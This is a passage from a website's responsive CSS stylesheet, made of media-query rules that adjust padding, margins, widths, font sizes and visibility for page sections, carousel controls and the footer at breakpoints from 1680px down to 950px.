        margin: 0 -36px;

    }



    .ma_fttm_l {

        padding-right: 80px;

    }



    .ma_ftb_main {

        padding: 20px 0;

    }



    .ma_ftb_logo {

        width: 200px;

    }



    .mc_ft_copyright {

        width: calc(100% - 350px);

        padding: 18px 0;

    }



    .ma_insection5,

    .ma_insection5 .fp-tableCell {

        height: 417px !important;

    }



    .ma_insection5 .fp-tableCell {

        padding-top: 36px !important;

    }



    #myMenu li {

        margin-bottom: 10px;

    }



    .ma_nybantxtp1 {

        font-size: 50px;

    }



    .ma_nybantb_img {

        top: -80px;

        width: 260px;

    }



    .ma_b1_m {

        padding: 150px 0 200px;

    }



    .ma_b1mb_t {

        margin-bottom: 60px;

    }



    .ma_b1s3_m {

        padding: 60px 0 75px;

    }



    .ma_b1s3mb_t {

        margin-bottom: 50px;

    }



    .ma_b1s3mb_m1 {

        margin-bottom: 80px;

    }



    .ma_b1s3mbm2_t {

        margin-bottom: 70px;

    }



    .ma_b1s3mbm2_tlist p {

        font-size: 22px;

    }



    .ma_b1s3mbm2l_d1 {

        font-size: 22px;

    }



    .ma_nybantb1 {

        margin-bottom: 50px;

    }



    .ma_c1s1_m {

        padding: 80px 0 90px;

    }



    .ma_c1s1m_list {

        margin-bottom: 90px;

    }



    .ma_c1s1_t {

        margin-bottom: 40px;

    }



    .ma_c1s1_p p {

        margin-bottom: 20px;

    }



    .ma_c1s1m_m1 {

        margin-bottom: 60px;

    }



    .ma_c1s2_m {

        padding: 60px 0 80px;

    }



    .ma_c1s2_t {

        margin-bottom: 70px;

    }



    .ma_c1s3_m {

        padding: 70px 0 110px;

    }



    .slick-dots {

        bottom: -45px;

    }



    .ma_c1s4_m {

        padding: 70px 0;

    }



    .ma_c1s4_t {

        margin-bottom: 60px;

    }



    .ma_c1s5_t {

        margin-bottom: 50px;

    }



    .ma_c1s5_m {

        padding-bottom: 125px;

    }



    .ma_d1s1_m {

        padding: 60px 0 130px;

    }



    .ma_d1s1m_li {

        margin-bottom: 50px;

    }



    .ma_e1s1m1box {

        padding: 60px 0 50px;

    }



    .ma_e1s2ml_dbox::before {

        top: 17px;

        width: 370px;

        height: 307px;

    }



    .ma_e1s2m_ul {

        margin-bottom: 70px;

    }



    .ma_e1s1_m {

        padding-bottom: 90px;

    }



    .ma_pad95 {

        padding-left: 80px;

        padding-right: 80px;

    }



    .ma_pcfy {

        padding-top: 40px;

        padding-bottom: 40px;

    }



    .ma_e2s1mb1_p {

        padding-top: 50px;

        padding-bottom: 80px;

    }



    .ma_f1s1_m {

        padding: 110px 0 85px;

    }



    .ma_f1s1mul {

        margin: 0 -15px 60px;

    }



    .ma_g1s1_m {

        padding: 80px 0 135px;

    }



    .ma_f1s1m1 {

        margin-bottom: 90px;

    }



    .ma_f1s1m2bg {

        top: -26px;

        width: 500px;

    }



    .ma_f1s1mb_t {

        margin-bottom: 60px;

    }



    .ma_g1tcm_m {

        height: 450px;

    }



    .ma_g1tc_main {

        width: 720px;

    }



    .ma_g1tcms_m2box .ma_g1tcms_m1list {

        margin-top: 20px;

    }



    .ma_g1tcmsml_btn {

        width: 110px;

    }



    .ma_g1tcms_m2box .ma_g1tcms_m1list .ma_g1tcmsml_r {

        width: calc(100% - 257px);

    }



    .ma_g1tcms_m2box .ma_g1tcms_m1list .ma_g1tcmsml_rimg {

        width: 109px;

        margin-right: 20px;

        line-height: 44px;

    }



    .ma_g2s1_m {

        padding: 100px 0;

    }



    .ma_g3s1_m {

        padding-top: 80px;

    }



    .ma_g3s1mb_t {

        margin-bottom: 40px;

    }



    .ma_g3s1mbld_l {

        width: 45px;

        line-height: 56px;

    }



    .ma_g3s1mb_li {

        padding: 0 70px;

    }



    .ma_g3s1mbld_r p,

    .ma_g3s1mbld_r a {

        font-size: 16px;

    }



    .ma_g3s1mb_ul {

        margin: 0px -70px 30px;

    }



    #container {

        height: 390px;

    }



    .ma_g3s1_mbox {

        padding-bottom: 110px;

    }








    

    /* 1680e */


}

@media screen and (max-width:1560px) {

    

}

@media screen and (max-width:1440px) {

     .ma_pchdm_a1 {

         padding: 0 30px;

     }



     .ma_pchdm_ul2 {

         padding: 25px 20px;

     }



     .ma_pchdm_li2 {

         margin-bottom: 14px;

     }



     .ma_bantxtp1 {

         font-size: 60px;

         line-height: 70px;

         margin-bottom: 16px;

     }



     .ma_bantxtp2 {

         font-size: 22px;

     }



     .ma_banclick {

         width: 14px;

     }



     .ma_ins2mld_img {

         width: 34px;

     }



     .ma_ins2mld_txt1 p {

         font-size: 22px;

         height: 33px;

     }



     /* .ma_ins2mld_txt2 {

         margin-bottom: 22px;

     } */



     .ma_ins2mld_a img {

         width: 30px;

     }

     .ma_ins2mld_mr {
         width: calc(100% - 34px);
     }



     .ma_ins2m_ulbox {

         width: 700px;

     }



     .ma_ins2ml_d {

         padding: 40px 32px;

     }

     .ma_ins2mld_m {
         margin-bottom: 20px;
     }



     .ma_ins2mld_txt1 {

         margin-bottom: 10px;

     }

     .ma_ins3m_d {

        width: 680px;

    }



    .ma_ins3mll_l {

        width: 370px;

    }



    .ma_ins3mll_r {

        width: calc(100% - 370px);

        padding: 36px 26px;

    }



    .ma_ins3mllr_p {

        padding-top: 18px;

        margin-bottom: 14px;

    }



    .ma_ins3mllr_a {

        width: 28px;

        height: 7px;

    }



    .ma_ins3mllr_a2 {

        top: -5px;

    }



    .ma_ins3mllr_p p {

        font-size: 20px;

        height: 63px;

    }



    .ma_ins3mq_l {

        width: 34px;

    }



    .ma_ins3m_qh {

        width: 78px;

    }



    .ma_ins3m_ul {

        margin: 0 -13px 16px;

    }



    #myMenu li {

        margin-bottom: 6px;

    }



    #myMenu {

        right: 35px;

    }



    .ma_fs36 {

        font-size: 30px;

    }



    .ma_ins4m_t {

        padding-bottom: 20px;

        margin-bottom: 20px;

    }



    .ma_ins4m_p {

        margin-bottom: 40px;

    }



    .ma_ins4ml_d .ma_ins4mld_p1span {

        font-size: 44px;

    }



    .ma_ins4m_ul {

        margin: 0 -50px;

    }



    .ma_ins4_main {

        width: 880px;

    }



    .ma_ft_top {

        padding: 0 110px 36px;

    }



    .ma_fttmll1_d p {

        margin-bottom: 14px;

    }



    .ma_fttmr_img {

        margin-bottom: 14px;

    }



    .ma_fttm_l {

        padding-right: 40px;

    }



    .ma_insection5,

    .ma_insection5 .fp-tableCell {

        height: 356px !important;

    }



    .ma_ftb_logo {

        width: 170px;

    }



    .mc_ft_copyright {

        width: calc(100% - 320px);

        padding: 14px 0;

    }



    .ma_ftbm_rlist {

        padding: 14px 0;

    }



    .ma_wid1400 {

        width: 1280px;

    }



    .ma_nybantxtp1 {

        font-size: 40px;

        margin-bottom: 14px;

    }



    .ma_nybantb_img {

        left: -10px;

    }



    .ma_b1_m {

        padding: 120px 0 160px;

    }



    .ma_b1mb_t {

        margin-bottom: 50px;

    }



    .ma_b1s3_m {

        padding: 50px 0 65px;

    }



    .ma_b1s3mb_t {

        margin-bottom: 40px;

    }



    .ma_b1s3mb_m1 {

        margin-bottom: 70px;

    }



    .ma_b1s3mbm2_tlist {

        margin: 0px 40px;

    }



    .ma_b1s3mbm2_tlist p {

        font-size: 20px;

    }



    .ma_b1s3mbm2_t {

        margin-bottom: 60px;

    }



    .ma_b1s3mbm2l_d1 {

        font-size: 20px;

    }



    .ma_b1s3mbm2_li {

        margin-bottom: 30px;

    }



    .ma_b1s4mb_t {

        margin-bottom: 50px;

    }



    .ma_b1s4mb_p {

        width: 500px;

        margin: 0 auto 30px;

    }



    .ma_nyft .ma_ft_top {

        padding-top: 55px;

    }



    .ma_nybantb1 {

        margin-bottom: 40px;

    }



    .ma_nybantb2_li {

        margin-bottom: 20px;

    }



    .ma_c1click {

        width: 18px;

    }



    .ma_nybtb2l_d_r p {

        font-size: 18px;

        line-height: 22px;

        height: 22px;

    }



    .ma_nybtb2l_d_l {

        width: 22px;

    }



    .ma_c1s1_m {

        padding: 70px 0 80px;

    }



    .ma_c1s1_t {

        margin-bottom: 30px;

    }



    .ma_c1s1m_m1 {

        margin-bottom: 50px;

    }



    .ma_c1s1m_list {

        margin-bottom: 70px;

    }



    .ma_c1s1m_m2 .ma_c1s1m_listeven .ma_c1s1ml_r,

    .ma_c1s1m_m2 .ma_c1s1m_listeven .ma_c1s1ml_l {

        margin-bottom: 30px;

    }



    .ma_c1s2_t {

        margin-bottom: 60px;

    }



    .ma_c1s2_m {

        padding: 60px 0 70px;

    }



    .slick-prev,

    .slick-next {

        width: 16px;

        height: 30px;

    }



    .slick-next {

        right: -12px;

    }



    .slick-prev {

        left: -12px;

    }



    .ma_c1s2_li {

        padding: 0 30px;

    }



    .ma_c1s2_ul {

        margin: 0 -30px;

    }



    .ma_c1s2ld_t {

        margin-bottom: 25px;

    }



    .ma_c1s2ldb_p1 {

        font-size: 22px;

        margin-bottom: 24px;

    }



    .ma_c1s2ldb_p1::before {

        bottom: -13px;

    }



    .ma_c1s3_m {

        padding: 60px 0 100px;

    }



    .ma_c1s3_t {

        margin-bottom: 40px;

    }



    .ma_c1s3l_a p {

        line-height: 60px;

        height: 60px;

    }



    .slick-dots li {

        margin: 0 8px;

    }



    .ma_c1s4_m {

        padding: 60px 0;

    }



    .ma_c1s4_t {

        margin-bottom: 40px;

    }



    .ma_c1s4_mbox {

        padding: 0 108px;

    }



    .ma_c1s4m_lplay {

        width: 46px;

    }



    .ma_c1s4m_lp {

        font-size: 18px;

        height: 31px;

    }



    .ma_c1tc_main {

        width: 670px;

    }



    .ma_c1tcm_ifrm iframe {

        min-width: 670px;

        min-height: 378px;

    }



    .ma_c1s5_t {

        margin-bottom: 40px;

    }



    .ma_c1s5_mbox {

        padding: 0 40px;

    }



    .ma_c1s5_ul .slick-next {

        right: -40px;

    }



    .ma_c1s5_ul .slick-prev {

        left: -40px;

    }



    .ma_c1s5_m {

        padding-bottom: 100px;

    }



    .ma_d1s1_m {

        padding: 50px 0 100px;

    }



    .ma_g2s1m_r {

        margin-bottom: 35px;

    }



    .ma_d1s1m_li {

        padding: 0 20px;

        margin-bottom: 40px;

    }





    .ma_d1s1m_ul {

        margin: 0 -20px 10px;

    }



    .ma_d1s1mld_img {

        margin-bottom: 20px;

    }



    .ma_d1s1mld_txt {

        padding-bottom: 24px;

    }



    .ma_d1s1mldt_p1 {

        margin-bottom: 10px;

    }



    .ma_e1s1m1box {

        padding: 50px 0 45px;

    }



    .ma_e1s1m1 {

        padding: 0 20px 0 50px;

    }



    .ma_e1s1m1ll_t {

        font-size: 26px;

        height: 39px;

    }



    .ma_e1s1m1ll_tbox {

        margin-bottom: 30px;

    }



    .ma_e1s1m1ll_a {

        padding: 40px 35px 137px 0;

    }



    .ma_e1s2ml_d {

        padding: 40px 0;

    }



    .ma_e1s2mld_r {

        padding: 10px 40px 10px 60px;

    }



    .ma_e1s2m_lieven .ma_e1s2mld_r {

        padding: 10px 70px 10px 40px;

    }



    .ma_e1s2mldr_t {

        font-size: 22px;

        max-height: 66px;

        margin-bottom: 20px;

    }



    .ma_e1s1m1ll_time {

        margin-bottom: 14px;

    }



    .ma_e1s1m1ll_p {

        margin-bottom: 20px;

    }



    .ma_e1s2m_ul {

        margin-bottom: 50px;

    }



    .ma_e1s1_m {

        padding-bottom: 80px;

    }



    .ma_e2s1mb1_t p {

        font-size: 26px;

    }



    .ma_e2s1_mb1 {

        padding-top: 30px;

    }



    .ma_pad95 {

        padding-left: 60px;

        padding-right: 60px;

    }



    .ma_e2s1mb1_t {

        padding-bottom: 30px;

    }



    .ma_e2s1mb1_lift {

        padding-top: 20px;

        padding-bottom: 20px;

    }



    .ma_e2s1mb1_p {

        padding-top: 40px;

        padding-bottom: 60px;

    }



    .ma_pcfy {

        padding-top: 30px;

        padding-bottom: 30px;

    }



    .ma_f1s1_m {

        padding: 90px 0 75px;

    }



    .ma_f1s1mldll_p1 {

        font-size: 26px;

    }



    .ma_f1s1mldl_l {

        width: 115px;

    }



    .ma_f1s1mldl_r {

        width: calc(100% - 115px);

    }



    .ma_f1s1mul {

        margin: 0 -15px 40px;

    }



    .ma_g1s1_m {

        padding: 70px 0 120px;

    }



    .ma_f1s1m1r_p1 {

        font-size: 26px;

    }



    .ma_f1s1m1_r {

        padding: 20px 45px;

    }



    .ma_f1s1m1r_p2 {

        margin-bottom: 30px;

    }



    .ma_f1s1m1 {

        margin-bottom: 80px;

    }



    .ma_f1s1mb_t {

        margin-bottom: 40px;

    }



    .ma_f1s1m2bg {

        width: 405px;

    }



    .ma_g1s1_m {

        padding: 60px 0 85px;

    }



    .ma_f1s1mbd_l {

        width: 110px;

    }



    .ma_f1s1mbd_r {

        width: calc(100% - 110px);

        padding: 6px 0 6px 28px;

    }



    .ma_f1s1mb_d {

        width: 490px;

    }



    .ma_g1tcm_m {

        height: 330px;

    }



    .ma_g1tcm_ms_t p {

        font-size: 18px;

    }



    .ma_g1tcmsml_rbox {

        height: 40px;

    }



    .ma_g1tcmsml_l p {

        line-height: 40px;

    }



    .ma_g1tcms_m1list1 .ma_g1tcmsml_rbox label {

        margin-left: 18px;

    }



    .ma_g1tcms_m2box .ma_g1tcms_m1list .ma_g1tcmsml_rbox {

        height: 40px;

    }



    .ma_g1tcmsml_btn {

        height: 40px;

    }



    .ma_g1tcms_m2box .ma_g1tcms_m1list .ma_g1tcmsml_rimg {

        line-height: 40px;

    }



    .ma_g2s1_m {

        padding: 80px 0;

    }



    .ma_g3s1_m {

        padding-top: 60px;

    }



    .ma_g3s1mb_t {

        margin-bottom: 30px;

    }



    .ma_g3s1mbld_l {

        width: 40px;

    }



    .ma_g3s1_mbox {

        padding-bottom: 80px;

    }











}



@media screen and (max-width:1366px) {

    .ma_f1s1_m {

        padding: 70px 0 65px;

    }

}



@media screen and (max-width:1280px) {

    .ma_pchdm_a1 {

        padding: 0 22px;

    }



    .ma_pchdm_sou {

        padding-left: 24px;

    }



    .ma_pchdm_li2 {

        margin-bottom: 10px;

    }



    .ma_pchdm_ul2 {

        min-width: 120px;

    }



    .ma_bantxtp1 {

        font-size: 50px;

        line-height: 65px;

        margin-bottom: 14px;

    }



    .ma_bantxtp2 {

        font-size: 20px;

    }



    .ma_pad110 {

        padding: 0 100px;

    }



    .ma_ins2mld_img {

        width: 30px;

    }



    .ma_ins2mld_txt1 p {

        font-size: 20px;

        height: 29px;

    }



    /* .ma_ins2mld_txt2 {

        margin-bottom: 16px;

    } */



    .ma_ins2mld_a img {

        width: 26px;

    }



    .ma_ins2m_ulbox {

        width: 630px;

    }



    .ma_ins3m_d {

        width: 600px;

    }



    .ma_ins3mll_r {

        width: calc(100% - 320px);

        padding: 29px;

    }



    .ma_ins3mll_l {

        width: 320px;

    }



    .ma_ins3mllr_pbox {

        margin-bottom: 45px;

    }



    .ma_ins3mllr_p {

        padding-top: 14px;

    }



    .ma_ins3mllr_p p {

        font-size: 18px;

        height: 57px;

    }



    .ma_ins3mllr_a {

        width: 24px;

    }



    .ma_fs36 {

        font-size: 28px;

    }



    .ma_ins4m_t {

        padding-bottom: 18px;

        margin-bottom: 18px;

    }



    .ma_ins4ml_d .ma_ins4mld_p1span {

        font-size: 40px;

    }



    .ma_ins4m_p {

        margin-bottom: 26px;

    }



    .ma_ft_top {

        padding: 0 88px 26px;

    }



    .ma_pad50 {

        padding: 0 35px;

    }



    .ma_fttml_li1 {

        padding: 0 25px;

    }



    .ma_fttml_ul1 {

        margin: 0 -26px;

    }



    .ma_ft_btm {

        padding: 0 45px;

    }



    .ma_fttmll1_d p {

        margin-bottom: 10px;

    }



    .ma_fttmr_img {

        margin-bottom: 10px;

    }



    .ma_fttmr_p p {

        line-height: 1.75;

    }



    .ma_insection5,

    .ma_insection5 .fp-tableCell {

        height: 330px !important;

    }



    .ma_wid1400 {

        width: 1024px;

    }



    .ma_nybantb_img {

        top: -70px;

        width: 230px;

    }



    .ma_nybantxtp1 {

        font-size: 34px;

        margin-bottom: 10px;

    }



    .ma_mbxbox {

        bottom: 24px;

    }



    .ma_b1_m {

        padding: 100px 0 130px;

    }



    .ma_b1mb_t {

        margin-bottom: 40px;

    }



    .ma_b1s3mb_m2 {

        width: 100%;

    }



    .ma_b1s3mbm2_t {

        margin-bottom: 50px;

    }



    .ma_b1s3mbm2l_d2 {

        font-size: 16px;

    }



    .ma_b1s4mb_t {

        margin-bottom: 40px;

    }



    .ma_b1s4mb_p {

        width: 100%;

        margin: 0 auto 30px;

    }



    .ma_c1s5_m {

        padding-bottom: 100px;

    }



    .ma_nybantb2_li {

        margin-bottom: 15px;

    }



    .ma_nybantb2_li {

        padding: 0 40px;

    }



    .ma_nybantb2_ul {

        margin: 0 -40px;

    }



    .ma_c1s1_m {

        padding: 60px 0 30px;

    }



    .ma_c1s1ml_l {

        width: 480px;

    }



    .ma_c1s1ml_r {

        width: calc(100% - 460px);

        padding: 20px 0 20px 40px;

        top: auto;

    }



    .ma_c1s1m_listeven .ma_c1s1ml_r {

        padding: 0 40px 16px 0;

    }



    .ma_c1s1_t {

        margin-bottom: 24px;

    }



    .ma_c1s1m_list {

        margin-bottom: 50px;

    }



    .ma_c1s1_bg {

        width: 450px;

    }



    .ma_c1s1m_m2 .ma_c1s1m_listeven .ma_c1s1ml_r,

    .ma_c1s1m_m2 .ma_c1s1m_listeven .ma_c1s1ml_l {

        padding: 0 20px;

    }



    .ma_c1s1m_m2 .ma_c1s1m_listeven .ma_c1s1ml_rbox {

        margin: 0px -20px;

    }



    .ma_c1s2_m {

        padding: 50px 0 60px;

    }



    .ma_c1s2_t {

        margin-bottom: 40px;

    }



    .ma_c1s2_li {

        padding: 0 15px;

    }



    .ma_c1s2_ul {

        margin: 0 -15px;

    }



    .ma_c1s2ld_t {

        margin-bottom: 16px;

    }



    .ma_c1s2ldb_p1 {

        font-size: 20px;

        margin-bottom: 20px;

    }



    .ma_c1s2ldb_p1::before {

        bottom: -12px;

    }



    .ma_c1s2ldb_p2 {

        margin-bottom: 6px;

    }



    .ma_c1s3_m {

        padding: 50px 0 90px;

    }



    .ma_c1s3_t {

        margin-bottom: 30px;

    }



    .slick-dots {

        bottom: -40px;

    }



    .ma_c1s3l_a p {

        line-height: 50px;

        height: 50px;

    }



    .ma_c1s3_mbox {

        padding: 0 50px;

    }



    .ma_c1s4_m {

        padding: 50px 0;

    }



    .ma_c1s4_mbox {

        padding: 0 ;

    }



    .ma_c1s4m_r {

        width: 238px;

    }



    .ma_c1s4m_l {

        width: calc(100% - 255px);

    }



    .ma_c1s5_mbox {

        padding: 0 20px;

    }



    .ma_c1s5_ul .slick-next {

        right: -20px;

    }



    .ma_c1s5_ul .slick-prev {

        left: -20px;

    }



    .ma_c1s5_m {

        padding-bottom: 80px;

    }



    .ma_c1s5_t {

        margin-bottom: 30px;

    }



    .ma_c1s4_t {

        margin-bottom: 30px;

    }



    .ma_d1s1_m {

        padding: 50px 0 80px;

    }



    .ma_d1s1m_li {

        padding: 0 10px;

        margin-bottom: 30px;

    }



    .ma_d1s1m_ul {

        margin: 0 -10px 10px;

    }



    .ma_d1s1mld_img {

        margin-bottom: 12px;

    }



    .ma_d1s1mldt_p1 {

        font-size: 18px;

        height: 27px;

        margin-bottom: 6px;

    }



    .ma_e1s1m1_r {

        width: 490px;

    }



    .ma_e1s1m1 {

        padding: 0 20px;

    }



    .ma_e1s1m1_l {

        width: calc(100% - 490px);

    }



    .ma_e1s1m1ll_t {

        font-size: 24px;

        height: 36px;

    }



    .ma_e1s1m1ll_tbox {

        margin-bottom: 16px;

    }



    .ma_e1s1m1ll_a {

        padding: 30px 24px 87px 0;

    }



    .ma_e1s2mld_r {

        padding: 10px 30px 10px 30px;

    }



    .ma_e1s2mldr_t {

        font-size: 20px;

        max-height: 63px;

        margin-bottom: 16px;

    }



    .ma_e1s1m1ll_p {

        margin-bottom: 16px;

    }



    .ma_e1s2m_ul {

        margin-bottom: 40px;

    }



    .ma_e1s1_m {

        padding-bottom: 60px;

    }



    .ma_e1s2mld_r {

        padding: 10px 0 10px 30px;

    }



    .ma_e1s2m_lieven .ma_e1s2mld_r {

        padding: 10px 50px 10px 0;

    }



    .ma_e2s1mb1_t p {

        font-size: 22px;

    }



    .ma_pad95 {

        padding-left: 40px;

        padding-right: 40px;

    }



    .ma_e2s1mb1_t {

        padding-bottom: 25px;

    }



    .ma_e2s1mb1_p {

        padding-top: 30px;

        padding-bottom: 40px;

    }



    .ma_pcfy {

        padding-top: 24px;

        padding-bottom: 24px;

    }



    .ma_e2s1_lifts {

        margin-right: 40px;

    }



    .ma_f1s1_m {

        padding: 60px 0 55px;

    }



    .ma_f1s1mldl_l {
        width: 100px;
        padding: 28px 0;
    }



    .ma_f1s1mldll_p1 {

        font-size: 20px;

    }



    .ma_f1s1mldl_r {

        width: calc(100% - 100px);

        padding: 23px 20px;

    }



    .ma_f1s1mld_r {

        width: 60px;

        line-height: 114px;

    }



    .ma_f1s1mld_l {

        width: calc(100% - 60px);

    }



    .ma_f1s1mld_r img {

        width: 30px;

    }



    .ma_f1s1mli {

        padding: 0 10px;

        margin-bottom: 20px;

    }



    .ma_f1s1mul {

        margin: 0 -10px 30px;

    }



    .ma_g1s1_m {

        padding: 50px 0 75px;

    }



    .ma_f1s1m1r_p1 {

        font-size: 24px;

    }



    .ma_f1s1m1r_p2 {

        margin-bottom: 10px;

    }



    .ma_f1s1m1 {

        margin-bottom: 50px;

    }



    .ma_f1s1m2bg {

        width: 340px;

    }



    .ma_f1s1mb_t {

        margin-bottom: 33px;

    }



    .ma_f1s1mb_d {

        width: 390px;

        padding: 28px 36px;

    }



    .ma_f1s1mbd_l {

        width: 90px;

        padding-right: 25px;

    }



    .ma_f1s1mbd_r {

        width: calc(100% - 90px);

        padding: 0 0 0 22px;

    }



    .ma_f1s1mbdr_p {

        font-size: 16px;

        margin-bottom: 10px;

    }



    .ma_f1s1m2 {

        padding: 0;

    }



    .ma_g2s1_m {

        padding: 70px 0 60px;

    }



    .ma_g3s1_m {

        padding-top: 50px;

    }



    .ma_g3s1mb_li {

        padding: 0 30px;

    }



    .ma_g3s1mb_ul {

        margin: 0px -30px 20px;

    }



    .ma_g3s1_mbox {

        padding-bottom: 60px;

    }

    .ma_nybantb_img {
        top: -41px;
        width: 175px;
    }

    .ma_nybantb1 {
        margin-bottom: 33px;
    }

    .ma128f1s1_m .ma_f1s1mldll_p1 {
        font-size: 20px;
    }

    .ma128f1s1_m .ma_f1s1mldl_l {
        padding: 28px 0;
    }

    .ma_ins2mld_mr {
        width: calc(100% - 30px);
    }





    .ma_g3s1mb_ul{
        margin: 0 -30px 30px !important;
    }
    .ma_g3s1mb_li{
        padding: 0 30px !important;
    }


    /* 1280e */



}

@media screen and (max-width:1200px) {

    .ma_nyft .ma_ft_top {

        padding-top: 45px;

    }





}



@media screen and (max-width:1024px) {

    .ma_pchdm_a1 {

        padding: 0 16px;

        font-size: 16px;

    }



    .ma_fttm_r {

        width: 114px;

    }



    .ma_ft_top {

        padding: 0 50px 20px;

    }



    .ma_fttml_li1 {

        padding: 0 15px;

    }



    .ma_fttml_ul1 {

        margin: 0 -15px;

    }



    .ma_ft_btm {

        padding: 0 35px;

    }



    .ma_fttm_l {

        width: calc(100% - 114px);

        padding-right: 20px;

    }



    .ma_insection5,

    .ma_insection5 .fp-tableCell {

        height: 323px !important;

    }



    .ma_wid1400 {

        width: 950px;

    }



    .ma_nybantb_img {

        top: -58px;

        width: 170px;

        left: 32px;

    }



    .ma_b1_m {

        padding: 80px 0 100px;

    }



    .ma_nyft .ma_ft_top {

        padding-top: 35px;

    }



    .ma_b1s4mb_t {

        margin-bottom: 25px;

    }



    .ma_b1s4mb_p {

        margin: 0 auto 20px;

    }



    .ma_nybantb1 {

        margin-bottom: 20px;

    }



    .ma_nybtb2l_d_r p {

        font-size: 16px;

        line-height: 20px;

        height: 20px;

    }



    .ma_nybtb2l_d_l {

        width: 20px;

    }



    .ma_c1 .ma_nybantxt {

        top: 54%;

    }



    .ma_c1s1ml_r {

        padding: 20px 0 20px 30px;

    }



    .ma_c1s1_t {

        margin-bottom: 20px;

    }



    .ma_c1s1_bg {

        width: 350px;

    }



    .slick-next {

        right: 0px;

    }



    .slick-prev {

        left: 0px;

    }



    .ma_c1s4m_r {

        width: 302px;

    }



    .ma_c1s4m_l {

        width: calc(100% - 320px);

    }



    .ma_c1s4_m {

        padding: 40px 0;

    }



    .ma_c1s4m_lplay {

        width: 40px;

    }



    .ma_c1s5_ul .slick-next {

        right: -14px;

    }



    .ma_c1s5_ul .slick-prev {

        left: -14px;

    }



    .ma_c1s5_m {

        padding-bottom: 60px;

    }



    .ma_g3s1_m {

        padding-top: 40px;

    }



    .ma_g3s1mb_li {

        padding: 0 15px;

    }



    .ma_g3s1mb_ul {

        margin: 0px -15px 16px;

    }



    #container {

        height: 320px;

    }



    .ma_g3s1_mbox {

        padding-bottom: 50px;

    }



    .ma_g3s1mb_ul{
        flex-wrap: wrap;
        justify-content: start;
    }

    .ma_g3s1mb_li{
        width: 50%;
        margin-bottom: 30px;
        text-align: left;
        border: 0;
    }









}



@media screen and (max-width:950px) {

    #myMenu{

        display: none;

    }



    .ma_inn_main {

        position: relative;

        top: auto;

        transform: translateY(0);

        left: auto;

        padding: 50px 20px;

    }



    .ma_ins4_main {

        position: relative;

        top: auto;

        left: auto;

        transform: translate(0);

        width: 100%;

        padding: 80px 20px;

    }



    /* .ma_syban_li {

        height: auto;

    } */



    .ma_bantxt {

        position: absolute;

        top: 50%;

        left: 0;

        transform: translateY(-50%);

    }



    .ma_pad50 {

        padding: 0 20px;

    }



    .ma_bantxtp1 {

        font-size: 40px;

        line-height: 50px;

        margin-bottom: 12px;

    }



    .ma_bantxtp2 {

        font-size: 18px;

    }

    .ma_pc_hd{

        display: none;

    }

    .mc_ph_hd{

        display: block;

    }

    .ma_ban{

        margin-top: 64px;

    }



    .mc_ph_hd .mc_ph_logo {

        width: 145px;

    }



    .ma_bantxtp1 {

        font-size: 30px;

        line-height: 40px;

        margin-bottom: 8px;

    }



    .ma_bantxtp2 {

        font-size: 16px;

    }



    .ma_insection2::before {

        opacity: 0.4;

    }



    .ma_ins2mld_txt1 p {

        font-size: 18px;

        height: 26px;

    }



    .ma_ins2ml_d {

        padding: 40px 28px;

    }



    .ma_ins2m_ulbox {

        width: 600px;

    }



    .ma_fs36 {

        font-size: 26px;

    }



    .ma_ins4m_t {

        padding-bottom: 16px;

        margin-bottom: 16px;

    }



    .ma_ins4ml_d .ma_ins4mld_p1span {

        font-size: 34px;

    }



    .ma_ins4m_ul {

        margin: 0 ;

    }



    .ma_insection5,

    .ma_insection5 .fp-tableCell {

        height: auto !important;

    }



    .ma_ft_top {

        padding: 40px 20px;

    }



    .ma_ft_btm {

        padding: 0 20px;

    }



    .ma_fttm_r {

        width: 100px;

    }



    .ma_fttmr_p p {

        font-size: 14px;

    }



    .ma_fttm_l {

        width: calc(100% - 100px);

        padding-right: 18px;

    }



    .ma_wid1400 {

        width: 100%;

        padding: 0 20px;

    }





    .ma_nybantb_img {

        width: 150px;

    }



    .ma_b1_m {

        padding: 70px 0 80px;

    }



    .ma_b1mb_p {

        width: 100%;

    }



    .ma_b1mb_t {

        margin-bottom: 30px;

    }



    .ma_b1s3_m {

        padding: 50px 0 35px;

    }



    .ma_nybantxtp1 {

        font-size: 30px;

    }

    .ma_mbxbox{

        display: none;

    }



    .ma_nybtb2l_d_r {

        padding-left: 14px;

    }



    .ma_c1 .ma_nybantxt {

        top: 50%;

    }



    .ma_c1s1_m {

        padding: 50px 0 20px;

    }



    .ma_c1s1ml_l {

        width: 430px;

    }



    .ma_c1s1ml_r {

        width: calc(100% - 430px);

    }



    .ma_c1s1m_list {

        margin-bottom: 40px;

    }



    .ma_c1s1_p p {

        margin-bottom: 6px;

    }



    .ma_c1s1m_listeven .ma_c1s1ml_r {

        padding: 0 30px 16px 0;

    }



    .ma_c1s1m_m1 {

        margin-bottom: 40px;

    }



    .ma_c1s2_m {

        padding: 50px 0;

    }



    .slick-next {

        right: 20px;

    }



    .slick-prev {

        left: 20px;

    }



    .slick-prev,

    .slick-next {

        width: 10px;

        height: 20px;

    }



    .ma_c1s3_m {

        padding: 50px 0 80px;

    }



    .ma_c1s4m_r {

        width: 290px;

    }



    .ma_c1s4m_l {

        width: calc(100% - 305px);

    }



    .ma_c1s4m_lplay {

        width: 38px;

    }



    .ma_c1s5_li {

        padding: 0px 15px;

    }



    .ma_c1s5_ul {

        margin: 0 -15px;

    }



    .ma_c1s5_ul .slick-next {

        right: 13px;

    }



    .ma_c1s5_ul .slick-prev {

        left: 13px;

    }



    .ma_c1s5_m {

        padding-bottom: 50px;

    }



    .ma_c1s5_ul .slick-next,

    .ma_c1s5_ul .slick-prev {

        top: 50%;

        transform: translateY(-50%);

    }



    .ma_d1s1_m {

        padding: 50px 0 30px;

    }



    .ma_g2s1m_r {

        width: 150px;;

    }



    .ma_d1s1m_li {

        margin-bottom: 20px;

    }

    .mc_pcfy{

        display: none;

    }

    .mc_phfy{

        display: block;

        overflow: hidden;

    }

    .mc_fybtn{

        padding: 0;

    }



    .ma_e1s1m1l_li {

        padding: 0;

    }



    .ma_e1s1m1_r {

        width: 440px;

    }



    .ma_e1s1m1_l {

        width: calc(100% - 440px);

    }



    .ma_e1s1m1ll_t {

        font-size: 22px;

        height: 33px;

    }



    .ma_e1s1m1ll_tbox {

        margin-bottom: 10px;

    }



    .ma_e1s1m1ll_a {

        padding: 30px 24px 70px 0;

    }



    .ma_e1s2ml_d {

        padding: 30px 20px;

    }



    .ma_e1s2mld_l {

        width: 360px;

    }



    .ma_e1s2mld_r {

        width: calc(100% - 360px);

    }



    .ma_e1s2mldr_t {

        font-size: 18px;

        max-height: 60px;

        margin-bottom: 10px;

    }



    .ma_e1s1m1ll_time {

        margin-bottom: 10px;

    }

